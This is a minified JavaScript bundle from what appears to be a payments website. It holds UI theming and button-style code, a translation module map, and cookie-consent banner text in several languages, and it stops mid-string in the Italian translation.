(self.caribouJsonp=self.caribouJsonp||[]).push([[6107],{703502:(e,o,i)=>{"use strict";i.d(o,{R:()=>c});var n=i(585608),r=i(560147),a=["bn","de","en","es","fr","hi","it","ja","ko","nl","pl","pt","ro","th","tl","tr","vi","zh"],s={zh:"zh_CN"};function t(e){return function(o,r){var a=s[r]||r,t=i(849656)("./".concat(e,".").concat(a,".json"));return Object.entries(t).reduce(function(e){return function(o,i){var r=(0,n.zs)(i,2),a=r[0],s=r[1];return o[a]=o[a]||{},o[a][e]=s,o}}(r),o)}}function c(e,o){void 0===o&&(o=a);var i=o.reduce(t(e),{});return new r.S(i)}},589750:(e,o,i)=>{"use strict";i.d(o,{p:()=>t,w:()=>c});var n=i(514041),r=i(283653),a=i(100262),s=n.createContext(void 0),t=function(e){var o=n.useContext(s);return o?o.themeConfig:(0,a.iV)(e||r.A.LIGHT)},c=function(e){var o=e.theme,i=e.children,r=n.useMemo((function(){return(0,a.iV)(o)}),[o]),t=n.useMemo((function(){return{theme:o,themeConfig:r}}),[o,r]);return n.createElement(s.Provider,{value:t},i)}},129677:(e,o,i)=>{"use strict";var n;i.d(o,{B:()=>n}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(n||(n={}))},520562:(e,o,i)=>{"use strict";i.d(o,{f:()=>p});var n=i(585608),r=i(832732),a=i(129677),s=i(100262),t=i(606072),c=(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2}),s.Mi.base),u={medium:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("xl","horizontal")),(0,s.IR)("md","vertical")),{minHeight:s.e3.button}),small:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("md","horizontal")),(0,s.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,n.Cl)({},t.pL.xsOnly((0,n.Cl)({minHeight:s.e3.buttonSmall},(0,s.IR)("sm","vertical"))))})},l={rounded:(0,s.vI)("full"),rectangular:(0,s.vI)("sm")},p=function(e,o,i,r,t){var p=o===a.B.PRIMARY_ONLY?a.B.PRIMARY:o,d=i.button[p],k=(null==t?void 0:t.shape)||"rounded",m=(null==t?void 0:t.size)||"medium",h="small"===m,g=o===a.B.SECONDARY,y=u[m],v=h&&g,f=(0,s.rH)(v?"transparent":d.border,"focused");return e.style(l[k],c,f,(0,n.Cl)((0,n.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,s.uI)("iconToText"),cursor:r?"not-allowed":"pointer",pointerEvents:r?"none":"auto",backgroundColor:d.background,color:d.text,opacity:r?s.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},y),{$nest:(0,n.Cl)((0,n.Cl)({},y.$nest),{"&:hover":r?{}:{backgroundColor:d.backgroundHover,color:d.textHover,borderColor:v?"transparent":d.borderHover,textDecoration:"none"},"&:focus-visible":(0,n.Cl)({},(0,s.TR)(i.focusOutline)),"&:active":r?{}:{backgroundColor:d.backgroundPressed,color:d.textPressed,borderColor:v?"transparent":d.borderPressed,textDecoration:"none"}})}))}},634958:(e,o,i)=>{"use strict";i.d(o,{W:()=>a});var n=i(514041),r=i(475331);function a(e,o){return n.useMemo((function(){return(0,r.qt)((0,r.Sq)(o),e)}),[e,o])}},849656:(e,o,i)=>{var n={"./cookie_banner.bn.json":577674,"./cookie_banner.de.json":330925,"./cookie_banner.en.json":245601,"./cookie_banner.es.json":186882,"./cookie_banner.fr.json":205082,"./cookie_banner.hi.json":514029,"./cookie_banner.it.json":408227,"./cookie_banner.ja.json":642327,"./cookie_banner.ko.json":637600,"./cookie_banner.nl.json":570612,"./cookie_banner.pl.json":465558,"./cookie_banner.pt.json":328302,"./cookie_banner.ro.json":3205,"./cookie_banner.th.json":743814,"./cookie_banner.tl.json":525130,"./cookie_banner.tr.json":194476,"./cookie_banner.vi.json":352179,"./cookie_banner.zh_CN.json":255904,"./skip_link.bn.json":447845,"./skip_link.de.json":281374,"./skip_link.en.json":384838,"./skip_link.es.json":90029,"./skip_link.fr.json":334677,"./skip_link.hi.json":452118,"./skip_link.it.json":197232,"./skip_link.ja.json":915844,"./skip_link.ko.json":299495,"./skip_link.nl.json":802887,"./skip_link.pl.json":783885,"./skip_link.pt.json":630453,"./skip_link.ro.json":15562,"./skip_link.th.json":563573,"./skip_link.tl.json":322945,"./skip_link.tr.json":582643,"./skip_link.vi.json":388224,"./skip_link.zh_CN.json":456609,"./universal_payment_request.bn.json":608107,"./universal_payment_request.de.json":626044,"./universal_payment_request.en.json":41064,"./universal_payment_request.es.json":266447,"./universal_payment_request.fr.json":395483,"./universal_payment_request.hi.json":283492,"./universal_payment_request.it.json":623654,"./universal_payment_request.ja.json":512198,"./universal_payment_request.ko.json":224877,"./universal_payment_request.nl.json":898385,"./universal_payment_request.pl.json":481059,"./universal_payment_request.pt.json":259467,"./universal_payment_request.ro.json":812920,"./universal_payment_request.th.json":376363,"./universal_payment_request.tl.json":903415,"./universal_payment_request.tr.json":147805,"./universal_payment_request.vi.json":367026,"./universal_payment_request.zh_CN.json":782219,"./universal_payout_claim_display.bn.json":457189,"./universal_payout_claim_display.de.json":748190,"./universal_payout_claim_display.en.json":758598,"./universal_payout_claim_display.es.json":853293,"./universal_payout_claim_display.fr.json":944021,"./universal_payout_claim_display.hi.json":603990,"./universal_payout_claim_display.it.json":675824,"./universal_payout_claim_display.ja.json":525188,"./universal_payout_claim_display.ko.json":781991,"./universal_payout_claim_display.nl.json":566151,"./universal_payout_claim_display.pl.json":793229,"./universal_payout_claim_display.pt.json":989813,"./universal_payout_claim_display.ro.json":181834,"./universal_payout_claim_display.th.json":60469,"./universal_payout_claim_display.tl.json":946689,"./universal_payout_claim_display.tr.json":629683,"./universal_payout_claim_display.vi.json":620736,"./universal_payout_claim_display.zh_CN.json":300705,"./universal_swift_code_checker.bn.json":501482,"./universal_swift_code_checker.de.json":334221,"./universal_swift_code_checker.en.json":672193,"./universal_swift_code_checker.es.json":786850,"./universal_swift_code_checker.fr.json":657850,"./universal_swift_code_checker.hi.json":271245,"./universal_swift_code_checker.it.json":737923,"./universal_swift_code_checker.ja.json":72823,"./universal_swift_code_checker.ko.json":737472,"./universal_swift_code_checker.nl.json":900308,"./universal_swift_code_checker.pl.json":846838,"./universal_swift_code_checker.pt.json":806478,"./universal_swift_code_checker.ro.json":384485,"./universal_swift_code_checker.th.json":27558,"./universal_swift_code_checker.tl.json":846058,"./universal_swift_code_checker.tr.json":104716,"./universal_swift_code_checker.vi.json":309203,"./universal_swift_code_checker.zh_CN.json":810880,"./universal_swift_code_finder.bn.json":951081,"./universal_swift_code_finder.de.json":24890,"./universal_swift_code_finder.en.json":974642,"./universal_swift_code_finder.es.json":840433,"./universal_swift_code_finder.fr.json":413689,"./universal_swift_code_finder.hi.json":907186,"./universal_swift_code_finder.it.json":556244,"./universal_swift_code_finder.ja.json":485776,"./universal_swift_code_finder.ko.json":940603,"./universal_swift_code_finder.nl.json":460387,"./universal_swift_code_finder.pl.json":147985,"./universal_swift_code_finder.pt.json":194057,"./universal_swift_code_finder.ro.json":374526,"./universal_swift_code_finder.th.json":279785,"./universal_swift_code_finder.tl.json":897309,"./universal_swift_code_finder.tr.json":652919,"./universal_swift_code_finder.vi.json":593444,"./universal_swift_code_finder.zh_CN.json":847253,"./us_california_cookie_banner.bn.json":839538,"./us_california_cookie_banner.de.json":106405,"./us_california_cookie_banner.en.json":285225,"./us_california_cookie_banner.es.json":712090,"./us_california_cookie_banner.fr.json":527506,"./us_california_cookie_banner.hi.json":648325,"./us_california_cookie_banner.it.json":10635,"./us_california_cookie_banner.ja.json":272959,"./us_california_cookie_banner.ko.json":564088,"./us_california_cookie_banner.nl.json":768940,"./us_california_cookie_banner.pl.json":736606,"./us_california_cookie_banner.pt.json":374822,"./us_california_cookie_banner.ro.json":976045,"./us_california_cookie_banner.th.json":91278,"./us_california_cookie_banner.tl.json":543762,"./us_california_cookie_banner.tr.json":789828,"./us_california_cookie_banner.vi.json":284763,"./us_california_cookie_banner.zh_CN.json":348008};function r(e){var o=a(e);return i(o)}function a(e){if(!i.o(n,e)){var o=new Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}return n[e]}r.keys=function(){return Object.keys(n)},r.resolve=a,e.exports=r,r.id=849656},577674:e=>{"use strict";e.exports=JSON.parse('{"Accept":"অ্যাক্সেপ্ট করুন","Analytical or Performance Cookies":"বিশ্লেষণকারী বা পারফর্ম্যান্স কুকি","Can we use optional cookies to improve your experience?":"আপনার অভিজ্ঞতা উন্নত করতে আমরা কী অপশনাল কুকিজ ব্যবহার করতে পারি?","Choose your cookie settings":"আপনার কুকি সেটিংস বেছে নিন","Cookie preferences":"কুকির পছন্দসমূহ","Decline all":"সব ডিক্লাইন করুন","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"এইসব অপশনাল কুকিজ এনেবেল করলে আপনাকে বেটার ও আরও পার্সোনালাইজ এক্সপিরিয়েন্স দিতে আমাদের ডেটা কালেক্ট করতে হেল্প করে।","Functional Cookies":"ফাংশনাল কুকি","Manage cookies":"কুকিজ ম্যানেজ করুন","No, reject":"না, প্রত্যাখ্যান করছি","Reject":"প্রত্যাখ্যান করুন","Save settings":"সেটিংস সেভ করুন","Select which cookies you want.":"আপনি কোন কুকিগুলি চান তা নির্বাচন করুন।","Strictly necessary cookies":"কঠোরভাবে প্রয়োজনীয় কুকি","Targeting / Advertising":"টার্গেটিং / বিজ্ঞাপন দেখানো","These cookies are required for our Services and websites to operate and are always on.":"এইসব কুকি আমাদের পরিষেবা এবং ওয়েবসাইটের কাজ চালানোর জন্য দরকার হয় এবং এগুলিকে সর্বদা চালু থাকে।","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"এইসব কুকি আমাদের পণ্যগুলিকে উন্নত করে এবং কীভাবে আমাদের প্রোডাক্ট আপনি ব্যবহার করেন তা আমাদের দেখায়, যাতে আমরা সেগুলিকে আরও উন্নত করতে পারি। এছাড়াও, আপনার গ্রাহক অভিজ্ঞতাকে আরও মসৃণ করার জন্য সমস্যাগুলি খুঁজে তার সমাধান করতে আমরা এইসব কুকি ব্যবহার করি।","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"আপনার পছন্দের উপর নির্ভর করে এইসব কুকি আরও ভালো এবং কাস্টমাইজ করা ওয়েব অভিজ্ঞতা প্রদান করে। উদাহরণস্বরূপ, আপনার আগেকার করা পছন্দগুলিকে আমরা চিনতে পারি যাতে নির্দিষ্ট ভাষা ও অঞ্চলের উপযুক্ত কন্টেন্ট প্রদান করা যায়।","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"এইসব কুকি বিপণন সংক্রান্ত কাজকর্ম উন্নত করতে আমাদের সাহায্য করে, যার ফলে আপনাকে প্রাসঙ্গিক বিজ্ঞাপন দেখানো নিশ্চিত করতে আমাদের Google বা Facebook-এর মতো প্ল্যাটফর্মে বেশি খরচ করতে হয় না।","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"আরও জানতে, আমাদের [কুকি পলিসি]({COOKIE_POLICY_LINK}) দেখুন। আমাদের সার্ভিস ব্যবহার করে, আপনি সার্ভিসটি ইংলিশ ল্যাঙ্গুয়েজে আমাদের প্রোভাইড করতে আপনার সম্মতি দিচ্ছেন।","Want to help us improve your experience? Accept optional cookies.":"আপনার এক্সপিরিয়েন্স ইমপ্রুভ করতে আমাদের হেল্প করতে চান? অপশনাল কুকিজ অ্যাক্সেপ্ট করুন।","We use cookies to keep our site and marketing relevant to you.":"আমাদের সাইট ও মার্কেটিং আপনার কাছে প্রাসঙ্গিক রাখতে আমরা কুকিজ ব্যবহার করি।","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"আমরা আপনার অঞ্চলের পছন্দগুলি মনে রাখতে, পারফরম্যান্স সংক্রান্ত সমস্যাগুলি সমাধান করতে এবং বিজ্ঞাপনগুলি ব্যক্তিগত করতে কুকি ব্যবহার করি।","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"আপনাকে প্রাসঙ্গিক অফার দেখাতে এবং আমাদের মার্কেটিং উন্নত করতে আমরা অপশনাল কুকিজ ব্যবহার করি। আপনি <a name=\\"manage-cookies\\" href=\\"#\\">আপনার পছন্দ কাস্টমাইজ করতে পারবেন</a> এবং আমাদের <a href=\\"{COOKIE_POLICY_LINK}\\">কুকি নীতিতে</a> আরও জানতে পারবেন।","Yes, accept":"হ্যাঁ, স্বীকার করছি"}')},330925:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akzeptieren","Analytical or Performance Cookies":"Analyse- und Performance-Cookie","Can we use optional cookies to improve your experience?":"Dürfen wir optionale Cookies verwenden?","Choose your cookie settings":"Cookie-Einstellungen auswählen","Cookie preferences":"Cookie-Einstellungen","Decline all":"Alle ablehnen","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Indem Sie der Verwendung dieser optionalen Cookies zustimmen, ermöglichen Sie uns, Daten zu erfassen, mit denen wir unseren Service verbessern und individueller gestalten können.","Functional Cookies":"Funktionscookies","Manage cookies":"Cookies verwalten","No, reject":"Nein, ablehnen","Reject":"Ablehnen","Save settings":"Einstellungen speichern","Select which cookies you want.":"Wählen Sie aus, welche Cookies Sie zulassen möchten.","Strictly necessary cookies":"Unbedingt erforderliche Cookies","Targeting / Advertising":"Targeting-/Werbe-Cookies","These cookies are required for our Services and websites to operate and are always on.":"Diese Cookies sind für den Betrieb unserer Services und Websites zwingend erforderlich und sind daher immer aktiviert.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Diese Cookies dienen zur Optimierung der Leistung unserer Produkte und liefern Informationen zu deren Verwendung, damit Verbesserungen vorgenommen werden können. Außerdem werden diese Cookies zur Fehlersuche und -behebung verwendet, wodurch Ihre Kundenerfahrung noch besser wird.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Diese Cookies dienen dazu, Ihre Einstellungen zu speichern und damit die Weberfahrung zu optimieren. Beispielsweise können Ihnen damit Inhalte in der zuvor ausgewählten Sprache sowie für die entsprechende Region bereitgestellt werden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Diese Cookies dienen der Optimierung unserer Marketingkampagnen und damit der Reduzierung unserer Ausgaben auf Plattformen wie Google oder Facebook. Gleichzeitig sorgen diese Cookies dafür, dass für Sie relevante Anzeigen geschaltet werden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Weitere Informationen finden Sie in unserer [Richtlinie zu Cookies]({COOKIE_POLICY_LINK}). Wenn Sie unseren Service nutzen, stimmen Sie der Bereitstellung des Service in deutscher Sprache zu.","Want to help us improve your experience? Accept optional cookies.":"Möchten Sie uns bei der Verbesserung unseres Service unterstützen? Akzeptieren Sie optionale Cookies.","We use cookies to keep our site and marketing relevant to you.":"Wir verwenden Cookies, um unsere Website und unser Marketing auf Ihre Interessen abzustimmen.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Wir verwenden Cookies, um Ihre Regionseinstellungen zu speichern, Leistungsprobleme zu beheben und Anzeigen zu personalisieren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Mit optionalen Cookies können wir Ihnen relevante Angebote anzeigen und unser Marketing verbessern. Sie können <a name=\\"manage-cookies\\" href=\\"#\\">Einstellungen festlegen</a> und sich mit unserer <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie-Richtlinie</a> vertraut machen.","Yes, accept":"Ja, zustimmen"}')},245601:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept","Analytical or Performance Cookies":"Analytical or Performance Cookies","Can we use optional cookies to improve your experience?":"Can we use optional cookies to improve your experience?","Choose your cookie settings":"Choose your cookie settings","Cookie preferences":"Cookie preferences","Decline all":"Decline all","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.","Functional Cookies":"Functional cookies","Manage cookies":"Manage cookies","No, reject":"No, reject","Reject":"Reject","Save settings":"Save settings","Select which cookies you want.":"Select which cookies you want.","Strictly necessary cookies":"Strictly necessary cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"These cookies are required for our Services and websites to operate and are always on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"To learn more, see our [Cookie Policy]({COOKIE_POLICY_LINK}). By using our service, you consent to us providing the service in the English language.","Want to help us improve your experience? Accept optional cookies.":"Want to help us improve your experience? Accept optional cookies.","We use cookies to keep our site and marketing relevant to you.":"We use cookies to keep our site and marketing relevant to you.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We use cookies to remember your region preferences, fix performance problems, and personalize ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.","Yes, accept":"Yes, accept"}')},186882:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceptar","Analytical or Performance Cookies":"Cookies analíticas o de rendimiento","Can we use optional cookies to improve your experience?":"¿Podemos usar cookies opcionales para mejorar tu experiencia?","Choose your cookie settings":"Selecciona los ajustes de cookies","Cookie preferences":"Preferencias de cookies","Decline all":"Rechazar todas","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Al habilitar estas cookies opcionales, nos ayudas a recopilar datos para brindarte una experiencia mejor y más personalizada.","Functional Cookies":"Cookies funcionales","Manage cookies":"Administrar cookies","No, reject":"No, rechazar","Reject":"Rechazar","Save settings":"Guardar ajustes","Select which cookies you want.":"Selecciona las cookies que deseas.","Strictly necessary cookies":"Cookies estrictamente necesarias","Targeting / Advertising":"Cookies de seguimiento o publicidad","These cookies are required for our Services and websites to operate and are always on.":"Son aquellas que se necesitan para el funcionamiento de nuestros servicios y sitios web, y siempre están habilitadas.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Son aquellas que nos permiten mejorar nuestros productos; nos muestran cómo los usas para que podamos perfeccionarlos. También usamos estas cookies para encontrar y solucionar problemas y, así, hacer la experiencia del cliente aún más fácil.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Son aquellas que nos permiten proporcionar una experiencia web mejorada y personalizada en función de tus preferencias. Por ejemplo, reconocemos tus elecciones previas para proveer contenido adecuado según el idioma y la región.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Son aquellas que nos ayudan a mejorar nuestra estrategia de marketing. De esta manera, gastamos menos en plataformas, como Google o Facebook, pero te seguimos ofreciendo publicidad relevante.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para obtener más información, consulta nuestra [política de cookies]({COOKIE_POLICY_LINK}). Al utilizar nuestro servicio, aceptas que prestemos nuestro servicio en inglés.","Want to help us improve your experience? Accept optional cookies.":"Ayúdanos a mejorar tu experiencia. Acepta las cookies opcionales.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para que nuestro sitio y marketing sean relevantes para ti.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizamos cookies para recordar tus preferencias regionales, solucionar problemas de rendimiento y personalizar anuncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usamos cookies opcionales para mostrarte ofertas relevantes y mejorar nuestro marketing. Puedes <a name=\\"manage-cookies\\" href=\\"#\\">personalizar tus preferencias</a> y obtener más información al consultar nuestra <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sí, aceptar"}')},205082:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepter","Analytical or Performance Cookies":"Cookies d\'analyse et de performances","Can we use optional cookies to improve your experience?":"Pouvons-nous utiliser des cookies facultatifs pour améliorer votre expérience?","Choose your cookie settings":"Choisissez vos paramètres de cookies","Cookie preferences":"Préférences en matière de cookies","Decline all":"Tout refuser","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"En autorisant ces cookies facultatifs, vous nous aidez à recueillir des données afin de vous proposer une expérience améliorée et personnalisée.","Functional Cookies":"Cookies fonctionnels","Manage cookies":"Gérer les cookies","No, reject":"Non, refuser","Reject":"Refuser","Save settings":"Enregistrer les paramètres","Select which cookies you want.":"Sélectionnez les cookies que vous souhaitez.","Strictly necessary cookies":"Cookies strictement nécessaires","Targeting / Advertising":"Ciblage / Publicité","These cookies are required for our Services and websites to operate and are always on.":"Ces cookies sont nécessaires pour assurer le bon fonctionnement de nos services et de nos sites Web et sont toujours actifs.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ces cookies améliorent nos produits et nous montrent comment vous les utilisez afin que nous puissions les améliorer. Nous utilisons également ces cookies pour trouver et résoudre des problèmes afin de rendre votre expérience client encore plus agréable.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Ces cookies vous permettent de profiter d\'une expérience sur le Web améliorée et personnalisée en fonction de vos préférences. Par exemple, nous reconnaissons vos précédentes sélections pour vous fournir du contenu adapté à votre langue et à votre région.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ces cookies nous aident à améliorer nos activités de marketing et nous permettent de dépenser moins sur des plateformes telles que Google ou Facebook, tout en nous assurant que nous vous proposons des publicités pertinentes.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pour en savoir plus, consultez notre [Politique des cookies]({COOKIE_POLICY_LINK}). En utilisant notre service, vous acceptez que nous le proposions dans la langue anglaise.","Want to help us improve your experience? Accept optional cookies.":"Vous souhaitez nous aider à améliorer votre expérience ? Autorisez les cookies facultatifs.","We use cookies to keep our site and marketing relevant to you.":"Nous utilisons des cookies pour assurer la pertinence de notre site et de notre contenu marketing auprès de vous.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Nous utilisons des cookies pour mémoriser vos préférences régionales, résoudre les problèmes de performance et personnaliser les publicités.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Nous utilisons des cookies facultatifs pour vous proposer des offres intéressantes et pour améliorer notre stratégie marketing. Vous pouvez <a name=\\"manage-cookies\\" href=\\"#\\">personnaliser vos préférences</a> et en savoir plus en consultant notre <a href=\\"{COOKIE_POLICY_LINK}\\">Politique des cookies</a>.","Yes, accept":"Oui, accepter"}')},514029:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept karein","Analytical or Performance Cookies":"एनालिटिकल या परफ़ॉर्मेंस कुकीज़","Can we use optional cookies to improve your experience?":"Aapke experience ko improve karne ke liye, kya hum optional cookies ko use kar sakte hain?","Choose your cookie settings":"Apani cooking settings choose karein","Cookie preferences":"कुकी प्राथमिकताएँ","Decline all":"Sabhi ko decline karein","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"In optional cookies ko enable karane se hamein data ko collet karane mein help milegi, jisase ham aapako behtar aur zyaada personalized experience de paayeinge.","Functional Cookies":"फ़ंक्शनल कुकीज़","Manage cookies":"Cookies manage karein","No, reject":"Nahin, reject karein","Reject":"अस्वीकार करें","Save settings":"Settings save karein","Select which cookies you want.":"चुनें कि आपको कौन-सी कुकीज़ चाहिए.","Strictly necessary cookies":"बेहद ज़रूरी कुकीज़","Targeting / Advertising":"टारगेटिंग / एडवरटाइज़िंग","These cookies are required for our Services and websites to operate and are always on.":"ये कुकीज़ हमारी सेवाओं और वेबसाइटों को संचालित करने के लिए ज़रूरी हैं और हमेशा चालू रहती हैं.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"ये कुकीज़ हमारे उत्पादों को बेहतर बनाती हैं और हमें दिखाती हैं कि आप हमारे उत्पादों का उपयोग किस तरह करते हैं, ताकि हम उन्हें बेहतर बना सकें. हम आपके ग्राहकों के अनुभव को और भी बेहतर बनाने के लिए समस्याओं को ढूंढने और उन्हें दूर करने के लिए भी इन कुकीज़ का उपयोग करते हैं.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"ये कुकीज़ आपको आपकी वरीयताओं के आधार पर बेहतर और कस्टमाइज़ किया गया वेब अनुभव प्रदान करती हैं. उदाहरण के लिए, हम भाषा और क्षेत्र से आधार पर लागू हो सकने वाले कॉन्टेंट उपलब्ध कराने के लिए आपके पिछले सेलेक्शन को पहचानते हैं.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"ये कुकीज़ हमें अपने मार्केटिंग से जुड़े प्रयासों को बेहतर बनाने में मदद करती हैं, जिसकी वजह से हम आपको काम के विज्ञापन दिखाते हुए Google या Facebook जैसे प्लेटफ़ॉर्म पर कम खर्च कर पाते हैं.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Zyaada jaanane ke liye, hamaari [Cookie Policy]({COOKIE_POLICY_LINK}) dekhein. Hamaari service use karake aap hamein English language mein service dene ke liye consent dete/deti hain.","Want to help us improve your experience? Accept optional cookies.":"Kya aap chaahate/chaahati hain ki ham aapaka experience behatar banaayein? Optional cookies accept karein.","We use cookies to keep our site and marketing relevant to you.":"Hum apni site aur marketing ko aapke liye relevant banaaye rakhne ke liye cookies ka upyog karte hain.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"हम आपकी क्षेत्र संबंधी प्राथमिकताओं को याद रखने, परफ़ॉर्मेंस संबंधी समस्याओं को दूर करने और विज्ञापनों को पर्सनलाइज़ करने के लिए कुकीज़ का इस्तेमाल करते हैं.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Aapko relevant offers dikhaane ke liye aur apni marketing ko improve karne ke liye, hum optional cookies use karte hain. Aap apni <a name=\\"manage-cookies\\" href=\\"#\\">preferences customize kar</a> sakte/sakti hain aur humaari <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a> ke baare mein aur jaan sakte/sakti hain.","Yes, accept":"Haan, accept karein"}')},408227:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accetta","Analytical or Performance Cookies":"Cookie analitici o di prestazioni","Can we use optional cookies to improve your experience?":"Possiamo usare cookie facoltativi per migliorare la tua esperienza?","Choose your cookie settings":"Scegli le impostazioni dei cookie","Cookie preferences":"Preferenze sui cookie","Decline all":"Rifiuta tutto","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Abilitando i cookie facoltativi ci aiuterai a raccogliere dati per fornirti un\'esperienza migliore e più personalizzata.","Functional Cookies":"Cookie funzionali","Manage cookies":"Gestisci cookie","No, reject":"No, rifiuto","Reject":"Rifiuta","Save settings":"Salva impostazioni","Select which cookies you want.":"Seleziona i cookie che desideri.","Strictly necessary cookies":"Cookie strettamente necessari","Targeting / Advertising":"Cookie mirati o pubblicitari","These cookies are required for our Services and websites to operate and are always on.":"Sono indispensabili perché i nostri servizi e siti Web funzionino, quindi sono sempre attivi.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ci permettono di migliorare i nostri prodotti mostrandoci come li usi. Li usiamo anche per individuare e risolvere i problemi, in modo da garantire un\'esperienza ancora più semplice ai clienti.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Forniscono un\'esperienza Web migliore e personalizzata in base alle tue preferenze. Ad esempio, riconosciamo ciò che hai selezionato in precedenza in modo da fornirti contenuti applicabili in base alla tua lingua e alla tua area geografica.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ci aiutano a migliorare il nostro impegno di marketing, permettendoci di investire 